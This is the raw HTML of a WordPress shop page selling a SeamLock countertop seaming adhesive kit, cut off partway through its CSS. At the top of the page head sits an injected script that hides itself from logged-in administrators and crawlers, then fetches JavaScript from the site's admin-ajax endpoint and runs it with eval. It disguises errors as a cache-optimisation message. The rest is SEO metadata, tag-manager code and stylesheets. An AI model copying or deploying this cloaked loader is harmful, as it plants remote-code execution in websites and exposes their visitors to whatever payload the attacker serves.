

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seamlock.com/product/seamlock-nirvana-flowable-sl8978/
body_size: 31723
content:
<!doctype html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://seamlock.com/xmlrpc.php">

<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://seamlock.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>SeamLock Nirvana - Flowable SL8978 - SeamLock</title>
	<meta name="description" content="250ML 10:1 Cartridge Seaming Kit with 4 tips. SeamLock Nirvana - Flowable SL8978" />
	<link rel="canonical" href="https://seamlock.com/product/seamlock-nirvana-flowable-sl8978/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="SeamLock Nirvana - Flowable SL8978" />
	<meta property="og:description" content="250ML 10:1 Cartridge Seaming Kit with 4 tips. SeamLock Nirvana - Flowable SL8978" />
	<meta property="og:url" content="https://seamlock.com/product/seamlock-nirvana-flowable-sl8978/" />
	<meta property="og:site_name" content="SeamLock" />
	<meta property="article:modified_time" content="2025-04-01T21:11:11+00:00" />
	<meta property="og:image" content="https://seamlock.com/wp-content/uploads/2024/01/SL8978.png" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Price" />
	<meta name="twitter:data1" content="&#036;18.00" />
	<meta name="twitter:label2" content="Availability" />
	<meta name="twitter:data2" content="In stock" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://seamlock.com/product/seamlock-nirvana-flowable-sl8978/","url":"https://seamlock.com/product/seamlock-nirvana-flowable-sl8978/","name":"SeamLock Nirvana - Flowable SL8978 - SeamLock","isPartOf":{"@id":"https://seamlock.com/#website"},"primaryImageOfPage":{"@id":"https://seamlock.com/product/seamlock-nirvana-flowable-sl8978/#primaryimage"},"image":{"@id":"https://seamlock.com/product/seamlock-nirvana-flowable-sl8978/#primaryimage"},"thumbnailUrl":"https://seamlock.com/wp-content/uploads/2024/01/SL8978.png","breadcrumb":{"@id":"https://seamlock.com/product/seamlock-nirvana-flowable-sl8978/#breadcrumb"},"inLanguage":"en-US","potentialAction":{"@type":"BuyAction","target":"https://seamlock.com/product/seamlock-nirvana-flowable-sl8978/"}},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://seamlock.com/product/seamlock-nirvana-flowable-sl8978/#primaryimage","url":"https://seamlock.com/wp-content/uploads/2024/01/SL8978.png","contentUrl":"https://seamlock.com/wp-content/uploads/2024/01/SL8978.png","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://seamlock.com/product/seamlock-nirvana-flowable-sl8978/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Seamlock Home","item":"https://seamlock.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://seamlock.com/shop/"},{"@type":"ListItem","position":3,"name":"SeamLock Nirvana &#8211; Flowable SL8978"}]},{"@type":"WebSite","@id":"https://seamlock.com/#website","url":"https://seamlock.com/","name":"SeamLock","description":"Professional grade adhesives for counter-top and stone fabricators.","publisher":{"@id":"https://seamlock.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://seamlock.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://seamlock.com/#organization","name":"SeamLock","url":"https://seamlock.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://seamlock.com/#/schema/logo/image/","url":"https://seamlock.com/wp-content/uploads/2024/01/cropped-seamlocklogositeheder.png","contentUrl":"https://seamlock.com/wp-content/uploads/2024/01/cropped-seamlocklogositeheder.png","width":490,"height":91,"caption":"SeamLock"},"image":{"@id":"https://seamlock.com/#/schema/logo/image/"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","merchantReturnLink":"https://seamlock.com/contact-us/"}}]}</script>
	<meta property="product:price:amount" content="18.00" />
	<meta property="product:price:currency" content="USD" />
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:retailer_item_id" content="SL8978" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SeamLock &raquo; Feed" href="https://seamlock.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SeamLock &raquo; Comments Feed" href="https://seamlock.com/comments/feed/" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":"","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5VJ7QCDK');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://seamlock.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseamlock.com%2Fproduct%2Fseamlock-nirvana-flowable-sl8978%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://seamlock.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseamlock.com%2Fproduct%2Fseamlock-nirvana-flowable-sl8978%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='genesis-blocks-style-css-css' href='https://seamlock.com/wp-content/plugins/genesis-page-builder/vendor/genesis/blocks/dist/style-blocks.build.css?ver=1711784965' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://seamlock.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://seamlock.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://seamlock.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://seamlock.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://seamlock.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--eso-primary: #ffffff;--wp--preset--color--eso-secondary: #e92030;--wp--preset--color--eso-white: #ffffff;--wp--preset--color--eso-gray: #c6c6c6;--wp--preset--color--eso-black: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-eso-primary-color{color: var(--wp--preset--color--eso-primary) !important;}.has-eso-secondary-color{color: var(--wp--preset--color--eso-secondary) !important;}.has-eso-white-color{color: var(--wp--preset--color--eso-white) !important;}.has-eso-gray-color{color: var(--wp--preset--color--eso-gray) !important;}.has-eso-black-color{color: var(--wp--preset--color--eso-black) 